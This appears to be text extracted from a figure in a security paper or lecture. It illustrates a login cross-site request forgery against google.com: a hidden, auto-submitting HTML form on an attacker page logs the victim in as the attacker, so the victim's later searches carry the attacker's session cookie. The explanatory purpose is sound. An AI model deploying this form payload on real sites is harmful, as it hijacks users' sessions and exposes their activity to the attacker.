 Victim Browser
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34